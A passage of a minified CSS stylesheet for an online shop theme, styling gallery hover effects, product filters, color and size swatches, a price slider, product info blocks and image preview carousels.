0.5em;font-family: 'Raleway', sans-serif;font-weight: bold;text-transform: none;}.gallery-item.effect .text {max-height: 0;overflow: hidden;-webkit-transition: max-height 0.45s ease-out 0.1s;-webkit-transition: max-height 0.45s ease-out;-o-transition: max-height 0.45s ease-out;transition: max-height 0.45s ease-out;}.gallery-item.effect:hover .text {max-height: 300px;-webkit-transition: max-height 1s ease-out 0.1s;-webkit-transition: max-height 1s ease-out;-o-transition: max-height 1s ease-out;transition: max-height 1s ease-out;}.gallery-item.effect p {display: inline-block;margin: 0 0 -0.3em;padding: 1em 0.8em;background: #fff;color: #333745;text-transform: none;font-family: 'Raleway', sans-serif;font-weight: 500;font-size: calc(7px + 0.8vw);line-height: 1em;font-weight: 300;opacity: 0;-webkit-transition: opacity 0s ease, -webkit-transform 0s ease;transition: opacity 0s ease, -webkit-transform 0s ease;-webkit-transform: translate3d(-150%, 0, 0);-moz-transform: translate3d(-150%, 0, 0);-ms-transform: translate3d(-150%, 0, 0);-o-transform: translate3d(-150%, 0, 0);transform: translate3d(-150%, 0, 0);-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);}.gallery-item.effect p:nth-of-type(2) {margin-left: 1.5em;}.gallery-item.effect p:nth-of-type(3) {margin-left: 3em;}.gallery-item.effect:hover p:first-child {-webkit-transition-delay: 0.35s;-o-transition-delay: 0.35s;transition-delay: 0.35s;}.gallery-item.effect:hover p:nth-of-type(2) {-webkit-transition-delay: 0.4s;-o-transition-delay: 0.4s;transition-delay: 0.4s;}.gallery-item.effect:hover p:nth-of-type(3) {-webkit-transition-delay: 0.45s;-o-transition-delay: 0.45s;transition-delay: 0.45s;}.gallery-item.effect:hover p {opacity: 1;-webkit-transition: opacity 0.25s ease, -webkit-transform 0.35s ease;transition: opacity 0.25s ease, -webkit-transform 0.35s ease;-o-transition: opacity 0.25s ease, transform 0.35s ease;transition: opacity 0.25s ease, transform 0.35s ease;transition: opacity 0.25s ease, transform 0.35s ease, -webkit-transform 0.35s ease;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.filters {margin: 0;padding: 10px 0 30px;list-style: none;text-align: center;}@media screen and (max-width: 991px) {.filters {padding: 5px 0 15px;}}.filters li {display: inline-block;font-size: 14px;line-height: 20px;font-weight: 700;color: #333745;text-transform: uppercase;}.filters li span {padding: 0 15px;display: inline-block;vertical-align: sub;}.filters li a {color: #333745;font-size: 24px;line-height: 1.75em;font-family: 'Oswald', sans-serif;font-weight: 400;text-transform: uppercase;text-decoration: none;-webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;display: inline-block;vertical-align: middle;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.filters li a:hover, .filters li a.active {color: #f82e56;text-decoration: none;}.filters li:last-child span {display: none;}.filters.style2 {margin: 0 0 30px;padding: 10px 0 30px;}@media screen and (max-width: 991px) {.filters.style2 {padding: 5px 0 15px;}}.filters.style2 li {margin: 0 8px;position: relative;vertical-align: top;}.filters.style2 li a {display: block;padding: 10px 15px;line-height: 1.353em;text-transform: uppercase;color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.filters.style2 li a:hover, .filters.style2 li a.active {color: #fff;background-color: #f82e56;text-decoration: none;}.filters.style2 li a:hover span.count, .filters.style2 li a.active span.count {display: block;}.filters.style2 li a span.count {display: none;position: absolute;padding: 0 8px;top: -10px;right: -10px;font-size: 13px;line-height: 21px;font-family: 'Roboto', sans-serif;color: #fff;background-color: #333745;}button.mfp-arrow {opacity: 1;margin-top: -20px;width: 40px;height: 40px;background-color: #ffffff;text-align: center;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}button.mfp-arrow:hover {background-color: #f82e56;}.mfp-arrow-right {margin-right: 5%;}.mfp-arrow-left {margin-left: 5%;}.mfp-arrow:active {margin-top: -20px;}.mfp-zoom-out-cur .mfp-image-holder .mfp-close {cursor: pointer;font-size: 38px;}.mfp-zoom-out-cur .mfp-image-holder .mfp-close:hover {color: #f82e56;}.mfp-arrow-right:after {top: 0;border: 0;margin: 0 0 0 15px;font-family: 'icomoon-reg';content: "\e922";font-size: 30px;line-height: 38px;color: #f82e56;}.mfp-arrow-right:before {display: none;}.mfp-arrow-left:after {top: 0;border: 0;margin: 0 0 0 12px;font-family: 'icomoon-reg';content: "\e923";font-size: 30px;line-height: 38px;color: #f82e56;}.mfp-arrow-left:before {display: none;}.mfp-arrow-left:hover:after, .mfp-arrow-right:hover:after {color: #ffffff;}.gallery.simple .gallery-item {visibility: hidden;opacity: 0;-webkit-transition: opacity 0.5s ease;-o-transition: opacity 0.5s ease;transition: opacity 0.5s ease;}.gallery.simple .gallery-item.isvisible {visibility: visible;opacity: 1;}.filter-col {margin-bottom: 50px;}@media screen and (max-width: 991px) {.filter-col {margin-bottom: 30px;}}.filter-col-content {padding-bottom: 15px;}.sidebar-block {margin-top: 15px;background-color: #fff;}.sidebar-block .block-title {padding: 12px 19px;font-size: 20px;line-height: 1.3em;font-weight: 500;text-transform: uppercase;cursor: pointer;}.sidebar-block .block-title span {color: #191919;-webkit-transition: color 0.3s ease;-o-transition: color 0.3s ease;transition: color 0.3s ease;}.sidebar-block .block-title:hover span {color: #f82e56;}.sidebar-block .block-title a {color: #191919;text-decoration: none;}.sidebar-block .block-title a:hover {color: #f82e56;}.sidebar-block .block-content {padding: 12px 19px;}.sidebar-block .bg-striped {display: none;}.sidebar-block:after {opacity: 0;content: '';position: absolute;z-index: 1;left: 0;top: 0;width: 0px;height: 0px;border-style: solid;border-width: 15px 15px 0 0;border-color: #f82e56 transparent transparent transparent;}.sidebar-block.selected:after {opacity: 1;}.sidebar-block.block-loading .bg-striped {display: block;}.sidebar-block.collapsed {position: relative;}.sidebar-block.collapsed .block-content {display: none;}.sidebar-block.collapsed .toggle-arrow {display: block;position: absolute;z-index: 100;width: 50px;height: 50px;top: 0;right: 0;font-family: 'icomoon-reg';font-size: 18px;line-height: 50px;text-align: center;cursor: pointer;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.sidebar-block.collapsed .toggle-arrow:before {color: #333745;content: "\e94a";}.sidebar-block.collapsed .toggle-arrow:hover:before {color: #f82e56;}.sidebar-block.collapsed.open .block-content {position: static;top: 0;visibility: visible;opacity: 1;}.sidebar-block.collapsed.open .toggle-arrow:before {color: #333745;content: "\e94c";}ul.category-list {margin: 0;padding: 0;list-style: none;}ul.category-list li {position: relative;border-bottom: 1px solid #f0f0f0;}ul.category-list li:last-child {border: 0;}ul.category-list li a:not(.clear) {position: relative;display: block;padding: 11px 0;padding-left: 10px;margin-left: -10px;font-size: 16px;line-height: 1.25em;font-weight: 500;color: #333745;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}ul.category-list li a:not(.clear):hover, ul.category-list li a:not(.clear).active {color: #f82e56;text-decoration: none;margin-left: 0;margin-right: -10px;}ul.category-list li a:not(.clear):hover:before {opacity: 1;}ul.category-list li a:not(.clear):before {position: absolute;top: 11px;left: 0;font-family: 'icomoon-reg';font-size: 12px;line-height: 21px;content: "\e922";opacity: 0;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}ul.category-list li.active a {color: #f82e56;margin-left: 0;margin-right: -10px;}ul.category-list li.active a:before {opacity: 1;}ul.category-list li a.clear {display: none;}ul.category-list li.active a.clear {display: block;position: absolute;right: -7px;top: 6px;width: 30px;padding: 5px 0;margin: 0;text-align: center;text-decoration: none;color: #f82e56;}ul.category-list li.active a.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 20px;}ul.category-list li.active a.clear:hover {color: #333745;}.selected-filters {margin: -10px 0 0;padding: 0;list-style: none;}.selected-filters li {display: inline-block;position: relative;vertical-align: top;margin: 0 2px 7px 0;background: #fff;font-size: 16px;line-height: 30px;font-weight: bold;color: #333745;}.selected-filters li .bg-striped {display: none;}.selected-filters li.block-loading .bg-striped {display: block;}.selected-filters li a {display: block;padding: 0 5px;color: #333745;text-decoration: none;}.selected-filters li a:hover {color: #f82e56;}.selected-filters li i.icon {padding: 0 0 0 4px;vertical-align: middle;margin-top: -2px;}.sidebar-block ul.tags {border-top: 1px solid #f0f0f0;padding: 20px 0 3px;margin: 0;}.color-list {padding: 0;margin: 0;}.color-list li {display: inline-block;vertical-align: bottom;margin: 0 7px 12px 0;}.color-list li img, .color-list li span.color {display: block;width: 27px;height: 27px;}.color-list li span.clear {display: none;}.color-list li.active span.clear {display: block;position: relative;text-align: center;cursor: pointer;color: #f82e56;border: 0;}.color-list li.active span.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 18px;}.color-list li.active span.clear:hover {color: #333745;}.color-list li.active img, .color-list li:hover img {border: 3px solid transparent;}.color-list li.active span.color, .color-list li:hover span.color {margin: 3px;width: 21px;height: 21px;}.color-list li.active span.value, .color-list li:hover span.value {border: 1px solid #f82e56;}.color-list li.active span.value:after, .color-list li:hover span.value:after {-webkit-box-shadow: none;box-shadow: none;}.color-list li a {display: block;text-decoration: none;}.color-list li a span.value {display: block;position: relative;border: 1px solid transparent;}.color-list li a span.value:after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;-webkit-box-shadow: inset 0 0 1px #888;box-shadow: inset 0 0 1px #888;}.color-list li.absent-option > a, .size-list li.absent-option > a {position: relative;background: #ffffff;}.color-list li.absent-option > a span.value, .size-list li.absent-option > a span.value {opacity: 0.5;}.color-list li.absent-option > a:after, .size-list li.absent-option > a:after {position: absolute;z-index: 1;content: '';background: url(cross.png);background-size: 100% 100%;display: block;left: 4px;right: 4px;top: 4px;bottom: 4px;margin: auto;}.size-list {padding: 0;margin: 0;}.size-list li {display: inline-block;vertical-align: bottom;margin: 0 6px 12px 0;}.size-list li a {display: block;text-decoration: none;text-align: center;}.size-list li span.clear {display: none;}.size-list li span.value {display: block;min-width: 30px;height: 28px;padding: 0 5px;border: 1px solid #333745;color: #333745;font-size: 15px;line-height: 26px;-webkit-transition: background-color 0.2s ease;-o-transition: background-color 0.2s ease;transition: background-color 0.2s ease;}.size-list li.active span.value, .size-list li:hover span.value {border-color: #f82e56;background: #f82e56;color: #ffffff;}.size-list li.active span.clear {display: block;position: relative;text-align: center;cursor: pointer;color: #f82e56;}.size-list li.active span.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 18px;}.size-list li.active span.clear:hover {color: #333745;}.size-list img {width: 100%;display: block;}.sidebar-block .color-list, .sidebar-block .size-list {border-top: 1px solid #f0f0f0;padding: 20px 0 0;margin: 0;}@media screen and (max-width: 991px) {.sidebar-block .color-list {margin: 8px 0;}}.price-slider-wrapper {border-top: 1px solid #f0f0f0;padding: 20px 0 25px;}.price-values {display: inline-block;width: 100%;margin-bottom: 10px;font-size: 14px;line-height: 16px;font-weight: 500;color: #f82e56;}.noUi-horizontal {height: 4px;}.noUi-horizontal .noUi-handle {width: 16px;height: 16px;left: -6px;top: -6px;border: 0;border-radius: 0;-webkit-box-shadow: none;box-shadow: none;background: #f82e56;cursor: pointer;}.noUi-target {border-radius: 0;border: 0;-webkit-box-shadow: none;box-shadow: none;}.noUi-origin {border-radius: 0;-webkit-box-shadow: none;box-shadow: none;}.noUi-background {background: #e9e9e9;}.noUi-connect {background: #ffbbc8;border: 0;border-radius: 0;-webkit-transition: background 450ms;-o-transition: background 450ms;transition: background 450ms;}.noUi-handle:before, .noUi-handle:after {display: none;}.filter-col-header {display: none;}.filter-button {display: none;}@media screen and (max-width: 991px) {.sidebar-block-top {padding: 12px 19px;}.filter-button {display: inline-block;}.filter-col {position: fixed;z-index: 10001;left: 0;top: 0;right: 0;height: 100%;width: 100%;visibility: hidden;-webkit-transition: visibility 0s ease 0.6s;-o-transition: visibility 0s ease 0.6s;transition: visibility 0s ease 0.6s;}.filter-col-content {position: fixed;z-index: 1;top: 0;left: 0;height: 100%;width: 100%;overflow: auto;max-width: 480px;padding: 50px 0 30px;-webkit-transform: translateX(-120%);-ms-transform: translateX(-120%);transform: translateX(-120%);background-color: #f7f7f7;-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.filter-col-header {position: fixed;display: block;left: 0;top: -50px;width: 100%;max-width: 480px;height: 50px;font-size: 16px;font-weight: bold;line-height: 50px;padding: 0 20px;background: #f82e56;color: #ffffff;text-transform: uppercase;z-index: 2;-webkit-transition: top 0.3s ease 0s;-o-transition: top 0.3s ease 0s;transition: top 0.3s ease 0s;}.filter-col .filter-col-toggle {text-decoration: none;}.filter-col .filter-col-toggle:hover, .filter-col .filter-col-toggle:focus {text-decoration: none;}.filter-col .filter-col-toggle {position: absolute;top: 0;right: 0;height: 100%;width: 100%;color: #ffffff;}.filter-col .filter-col-toggle:before, .filter-col .filter-col-toggle:after {content: '';position: absolute;top: 22px;right: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.filter-col .filter-col-toggle:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.filter-col .filter-col-toggle:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.filter-col.active {visibility: visible;-webkit-transition: visibility 0s ease 0s;-o-transition: visibility 0s ease 0s;transition: visibility 0s ease 0s;}.filter-col.active .filter-col-content {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.filter-col.active .filter-col-header {top: 0;-webkit-transition: top 0.3s ease 0.5s;-o-transition: top 0.3s ease 0.5s;transition: top 0.3s ease 0.5s;}}@media (min-width: 481px) and (max-width: 991px) {.filter-col:after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: transparent;cursor: pointer;-webkit-transition: background 0.3s ease 0.3s;-o-transition: background 0.3s ease 0.3s;transition: background 0.3s ease 0.3s;}.filter-col.active:after {background: rgba(0, 0, 0, 0.6);-webkit-transition: background 0.3s ease 0;-o-transition: background 0.3s ease 0;transition: background 0.3s ease 0;}}.filter-row {position: relative;background: #fff;display: inline-block;width: 100%;margin: 0 0 15px;padding: 20px 18px 18px;color: #333745;text-align: center;}.filter-row .bg-striped {display: none;}.filter-row .form-label {display: inline-block;vertical-align: top;font-size: 13px;line-height: 32px;padding-right: 15px;}.filter-row .select-wrapper-sm {width: auto;vertical-align: top;display: inline-block;}.filter-row select {margin-bottom: 0;}.filter-row .directions {display: inline-block;}.filter-row .directions a {display: inline-block;padding: 6px 4px 5px;color: #333745;}.filter-row .directions a:hover, .filter-row .directions a:active {color: #f82e56;}.filter-row .col-left {padding-top: 2px;text-align: left;}.filter-row .col-right {padding-top: 2px;text-align: right;}.filter-row .view-mode a {font-size: 27px;line-height: 32px;margin: 0 4px;text-decoration: none;color: #333745;}.filter-row .view-mode a i.icon {margin-top: 5px;}.filter-row .view-mode a:hover, .filter-row .view-mode a.active {color: #f82e56;}.filter-row .filter-button {vertical-align: top;}.filter-row .filter-button .btn {height: 32px;line-height: 32px;margin-right: 10px;}.filter-row.block-loading .bg-striped {display: block;}@media screen and (max-width: 991px) {.filter-row {padding-bottom: 10px;}.filter-row .select-wrapper-sm, .filter-button {margin-bottom: 10px;}}@media screen and (max-width: 667px) {.filter-button {width: 100%;}.filter-row .col-left {width: 100%;float: none;margin-bottom: 0;}.filter-row .col-right {width: 100%;float: none;text-align: left;}}.items-total {font-size: 14px;text-align: right;color: #333745;margin: 0 0 20px 0;}@media screen and (min-width: 992px) {.row.row-table {display: table;width: calc(100% + 30px);}.ymax {height: 30px;min-height: 1px;}.row.row-table > .aside {display: table-cell;float: none;vertical-align: top;}body:not(.touch) .filter-col.is-fixed:not(.is-fixed-bottom) .filter-container {position: fixed;width: 25%;left: 0;top: 0;padding: 0;}body:not(.touch) .filter-col.fixed.is-fixed-bottom .filter-container {position: relative;}body:not(.touch) .filter-col.fixed.is-fixed-bottom {vertical-align: bottom;}body:not(.touch) .filter-col.fixed.is-fixed-bottom .filter-container {position: relative;overflow: hidden;left: 0 !important;}body:not(.touch) .filter-col.fixed.is-fixed-bottom .filter-container .fixed-scroll {max-height: none !important;}.filter-col.fixed:not(.is-fixed) .filter-container .fixed-scroll {max-height: none !important;}body:not(.touch) .fixed-wrapper {overflow: hidden;}body:not(.touch) .fixed-scroll {overflow-x: hidden;overflow-y: scroll;width: calc(100% + 20px);margin-top: 12px;padding-top: 72px;-webkit-transition: padding 0.5s ease;-o-transition: padding 0.5s ease;transition: padding 0.5s ease;}body:not(.touch) .filter-col.fixed.is-fixed .fixed-scroll {padding-top: 0;}body.hdr-sticky:not(.touch) .filter-col.fixed.is-fixed .fixed-scroll {padding-top: 72px;}body.touch .fixed-scroll {width: 100%;}body:not(.touch) .fixed-wrapper {top: auto !important;bottom: 0 !important;}}@media screen and (min-width: 992px) {body.mac:not(.touch) .fixed-scroll {width: 100%;}}.listing-info {margin-bottom: 50px;text-align: center;}.description {margin-bottom: 50px;}@media screen and (max-width: 991px) {.description {margin-bottom: 30px;}}.description > .categories {margin-bottom: -30px;}body.layout-advanced .sidebar-block .block-title {padding: 20px 19px;}body.layout-advanced .sidebar-block {margin-top: 0;border-top: 1px solid #e8e8e8;}body.layout-advanced .sidebar-block.collapsed .toggle-arrow {top: 6px;}.product-creative-slider .item img {width: 100%;}.product-slider-wrapper {position: relative;}.product-slider-wrapper .zoomContainer {top: 0 !important;}.product-slider-wrapper .zoomWindowContainer > .zoomWindow {width: 100% !important;height: 100% !important;-webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.3);box-shadow: 0 0 30px rgba(0, 0, 0, 0.3);}@media screen and (min-width: 481px) {.product-creative-slider {position: relative;z-index: 1;}.product-creative-slider .item img {vertical-align: top;-webkit-transition: all 300ms ease;-o-transition: all 300ms ease;transition: all 300ms ease;}}.product-creative-slider-control {position: absolute;top: 0;bottom: 0;width: 100%;}.product-creative-slider-control .slick-prev, .product-creative-slider-control .slick-next {position: absolute;z-index: 3;display: block;height: 100%;width: 70px;line-height: 0px;font-size: 0px;cursor: pointer;background: rgba(255, 255, 255, 0.1);top: 10px;padding: 0;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.product-creative-slider-control .slick-prev:hover, .product-creative-slider-control .slick-next:hover {background: rgba(255, 255, 255, 0.5) !important;opacity: 1;}.product-creative-slider-control .slick-prev.slick-disabled, .product-creative-slider-control .slick-next.slick-disabled {display: none !important;}.product-creative-slider-control .slick-prev:before, .product-creative-slider-control .slick-next:before {font-size: 38px;line-height: 50px;color: #f82e56;opacity: 1;}.product-creative-slider-control .slick-prev:hover:before, .product-creative-slider-control .slick-next:hover:before {color: #f82e56;opacity: 1;}.product-creative-slider-control .slick-prev {left: 0;right: auto;}.product-creative-slider-control .slick-next {right: 0;left: auto;}@media screen and (max-width: 480px) {.product-creative-slider-control .slick-prev, .product-creative-slider-control .slick-next {width: 45px;}}.product-info-block {color: #333745;margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-info-block {margin-bottom: 30px;}}.product-info-block .price {margin-bottom: 10px;font-size: 34px;line-height: 1.2em;font-weight: 700;text-align: right;color: #f82e56;}@media screen and (max-width: 991px) {.product-info-block .price {font-size: 28px;}}.product-info-block .price .old-price {padding-right: 10px;font-size: 0.824em;font-weight: 300;color: #333745;text-decoration: line-through;}.product-info-block .product-sku, .product-info-block .product-availability {font-size: 17px;}.product-info-block .product-sku span, .product-info-block .product-availability span {font-weight: 500;color: #f82e56;}.product-info-block .product-sku {display: inline-block;padding-right: 10px;}.product-info-block .product-availability {border-bottom: 1px solid #e8e8e8;margin-bottom: 15px;padding-bottom: 15px;}.product-info-block .product-options {margin-bottom: 15px;}.product-info-block .product-options > div {display: inline-block;vertical-align: top;padding-right: 30px;}.product-info-block .product-options ul {display: none;}.product-info-block .product-options > div.swatches .select-wrapper-sm {display: none;}.product-info-block .product-options > div.swatches ul {display: inline-block;vertical-align: top;}.product-info-block .product-options select.form-control {margin-bottom: 0;}.product-info-block .product-qty .qty {display: inline-block;vertical-align: baseline;}.product-info-block .product-qty .qty input[type="text"] {background-color: transparent;border: 0;font-size: 19px;line-height: 22px;font-weight: 700;vertical-align: middle;color: #f82e56;}.product-info-block .option-label {display: inline-block;vertical-align: top;padding-right: 10px;font-size: 16px;line-height: 30px;color: #333745;font-weight: bold;text-transform: uppercase;}.product-info-block .product-label {float: right;margin: -5px 0 5px 5px;padding: 0 10px;font-size: 16px;line-height: 30px;color: #ffffff;font-weight: 500;letter-spacing: 0.5px;font-family: 'Oswald', sans-serif;background-color: #f82e56;text-transform: uppercase;}.product-info-block .product-label:before {display: none;}.product-info-block .product-label.new {color: #ffffff;background-color: #333745;}.product-info-block .product-actions .product-details {display: none;}.product-info-block.classic {margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-info-block.classic {margin-bottom: 30px;}}.product-info-block.classic .select-wrapper-sm {float: left;}.product-info-block.classic .product-info-top {border-bottom: 1px solid #e8e8e8;margin-bottom: 15px;padding-bottom: 5px;}.product-info-block.classic .rating {display: block;}.product-info-block.classic .product-info-top .rating {display: inline-block;line-height: 23px;}.product-info-block.classic .product-name-wrapper {width: 100%;display: table;}.product-info-block.classic .product-labels {display: table-cell;vertical-align: top;}.product-info-block.classic .product-labels .product-label {margin-top: 0;}.product-info-block.classic .product-name {display: table-cell;vertical-align: top;font-family: 'Roboto', sans-serif;font-size: 24px;line-height: 1.2em;font-weight: 700;border: 0;padding: 0;margin-bottom: 0;text-transform: none;}.product-info-block.classic .product-description {margin-bottom: 25px;padding-bottom: 25px;border-bottom: 1px solid #e8e8e8;}.product-info-block.classic .product-description p:last-child {margin-bottom: 0;}.product-info-block.classic .countdown-circle {margin-bottom: 25px;padding-bottom: 25px;border-bottom: 1px solid #e8e8e8;}.product-info-block.classic .product-meta {margin-bottom: 3px;}.product-info-block.classic .product-meta > span {margin-right: 5px;}.product-info-block.classic .product-meta a {white-space: nowrap;text-decoration: none;}.product-info-block.classic .product-meta a i.icon {margin-right: 3px;}.product-info-block.classic .product-options {border-bottom: 1px solid #e8e8e8;margin-bottom: 15px;padding-bottom: 15px;}.product-info-block.classic .product-options > div {display: inline-block;width: 100%;padding-right: 0;padding-bottom: 10px;float: none;}.product-info-block.classic .product-options .product-qty {padding-bottom: 5px;}.product-info-block.classic .product-options .option-label {display: block;float: left;padding-right: 0;font-size: 13px;line-height: 30px;min-width: 80px;}.product-info-block.classic .qty-changer input[type="button"] {background: #ffffff;}.product-info-block.classic .product-actions .actions {text-align: right;}.product-info-block.creative .select-wrapper-sm {display: inline-block;}.product-info-block.creative .product-name {font-family: 'Roboto', sans-serif;font-size: 30px;line-height: 1.333em;font-weight: 500;border: 0;padding: 0;margin-bottom: 20px;}.product-info-block.creative .product-meta {margin-bottom: 15px;}.product-info-block.creative .product-meta > span:before {content: "|";padding: 0 16px;color: #e8e8e8;}.product-info-block.creative .product-meta > span:last-child:before, .product-info-block.creative .product-meta > span.availability:before {display: none;}.product-info-block.creative .product-meta a {text-decoration: none;}.product-info-block.creative .product-meta a i.icon {margin-right: 3px;}.product-info-block.creative .product-labels {float: right;}.product-info-block.creative .product-labels:before {display: none;}.product-info-block.creative .product-description {margin-bottom: 30px;background: #f7f7f7;padding: 15px 20px;}.product-info-block.creative .product-description p:last-child {margin-bottom: 0;}.product-info-block.creative .social {padding-top: 10px;}.product-info-block.creative .product-sku {font-size: 15px;}.product-info-block.creative .product-actions {display: table;width: 100%;border-top: 1px solid #e8e8e8;padding: 30px 0 0 0;}.product-info-block.creative .product-actions > div {display: table-cell;vertical-align: top;}.product-info-block.creative .product-actions > div:first-child {padding-right: 15px;}.product-info-block.creative .product-actions .social {text-align: left;padding-top: 0;}.product-info-block.creative .product-actions .actions {text-align: right;min-width: 300px;}.product-info-block.creative .product-options {float: left;margin-bottom: 5px;width: calc(100% - 220px);}.product-info-block.creative .product-qty {float: right;text-align: right;width: 220px;margin-bottom: 15px;}.product-info-block.creative .product-options.more-options {float: none;width: 100%;}.product-info-block.creative .countdown-circle .countdown-text .text1 {font-size: 18px;}@media screen and (max-width: 991px) {.product-info-block.creative .product-meta {font-size: 13px;}.product-info-block.creative .product-meta > span:before {padding: 0 8px;}.product-info-block.creative .product-sku {font-size: 13px;}}@media screen and (max-width: 767px) {.product-info-block.creative .product-options {float: none;width: 100%;margin-bottom: 15px;}.product-info-block.creative .product-qty {float: none;width: 100%;text-align: right;margin-bottom: 15px;}.product-info-block.creative .product-options > div {white-space: nowrap;}.product-info-block.creative .product-actions {display: block;padding: 15px 0 0 0;}.product-info-block.creative .product-actions > div {display: block;}.product-info-block.creative .product-meta > span {display: block;margin-bottom: 5px;}.product-info-block.creative .product-meta > span:before {display: none;}}@media screen and (max-width: 480px) {.product-info.creative .product-name {font-size: 24px;}}.rating i.icon {margin-right: 2px;}.rating i.icon.fill {color: #f82e56;}.rating .count {padding-left: 5px;}.product-previews-wrapper {position: relative;float: left;width: 100%;margin-top: 20px;z-index: 1;}.product-previews-carousel {overflow: hidden;margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-previews-carousel {margin-bottom: 30px;}}.product-previews-carousel {opacity: 0;}.product-previews-carousel .slick-prev {left: 0;right: auto;z-index: 1;}.product-previews-carousel .slick-next {right: 0;left: auto;}.product-previews-carousel .slick-next, .product-previews-carousel .slick-prev {height: 45px;width: 19px;margin-top: -22px;background-color: #ffffff;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.product-previews-carousel .slick-next:before, .product-previews-carousel .slick-prev:before {color: #f82e56;}.product-previews-carousel .slick-next:hover:before, .product-previews-carousel .slick-prev:hover:before {color: #ffffff;}.product-previews-carousel .slick-disabled {display: none !important;}.product-previews-carousel:not(.slick-slider) {margin-left: -15px;margin-right: -15px;overflow: hidden;}.product-previews-carousel:not(.slick-slider) > a {display: block;width: calc(33.333% - 30px);margin: 0 15px;float: left;}.product-previews-carousel:not(.slick-slider) > a img {width: 100%;}.product-previews-carousel .slick-track {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;}.product-previews-carousel .slick-list {margin: 0 -13px 0 -15px;}.product-previews-carousel .slick-slide {margin: 0 15px;text-align: center;}.product-previews-carousel .slick-slide img {max-width: 100%;margin: 0 auto;}.product-previews-carousel.slick-initialized {opacity: 1;}.product-previews-carousel a.active {position: relative;}.product-previews-carousel a.active:after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;box-shadow: inset -2px 0 0 #f82e56, inset 0 -2px 0 #f82e56, inset 0 2px 0 #f82e56, inset 2px 0 0 #f82e56;-webkit-box-shadow: inset -2px 0 0 #f82e56, inset 0 -2px 0 #f82e56, inset 0 2px 0 #f82e56, inset 2px 0 0 #f82e56;}.main-image {position: relative;margin-bottom: 30px;}.main-image img.zoom {max-width: 100%;max-height: 100%;}.main-image .zoomWrapper {width: 100% !important;height: 100% !important;}.main-image .zoomWrapper img {width: 100% !important;height: auto !important;}.main-image .zoomWrapper img:first-child {position: relative !important;z-index: 1;}.main-image .zoomWrapper img:last-child {z-index: 2;top: 0;left: 0;}.main-image .zoomContainer {top: 0 !important;display:none;left: 0 !important;}.main-image .zoomLens {border: 1px solid #f82e56 !important;}.page-main > .zoomContainer {left: 15px !important;}@media screen and (max-width: 1199px) {.main-image {margin-bottom: 20px;}.product-previews-carousel:not(.slick-slider) {margin-left: -10px;margin-right: -10px;}.product-previews-carousel:not(.slick-slider) > a {width: calc(33.333% - 20px);margin: 0 10px;}.product-previews-carousel .slick-list {margin: 0 -8px 0 -10px;}.product-previews-carousel .slick-slide {margin: 0 10px;}}.dblclick-text {}.dblclick-text span {float: left;width: 100%;text-align: center;color: #000;padding-top: 10px;}body.touch .dblclick-text {display: block;position: absolute;z-index: 2;bottom: 7px;width: 100%;text-align: center;}body.touch .dblclick-text span {display: inline-block;padding: 0 10px;background: rgba(255, 255, 255, 0.4);font-size: 14px;font-weight: 400;line-height: 26px;color: #333745;}.product-nav {padding: 0 10px;}.product-nav > a {position: relative;}.product-nav > a .product-nav-preview {position: absolute;z-index: -1;padding: 3px;width: 100px;top: -10000px;visibility: hidden;opacity: 0;background-color: #ffffff;-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.product-nav > a .product-nav-preview span.image {position: relative;display: block;padding: 0;}.product-nav > a .product-nav-preview span.price {position: absolute;bottom: 0;right: 0;display: block;padding: 0 4px;font-size: 12px;line-height: 1.833em;font-weight: 500;text-transform: none;text-align: center;color: #ffffff;background-color: #f82e56;}.product-nav > a .product-nav-preview span.name {display: block;width: 100%;padding: 4px 0;font-size: 12px;line-height: 1.1em;font-weight: 500;text-transform: none;text-align: center;color: #333745;}.product-nav > a .product-nav-preview img {width: 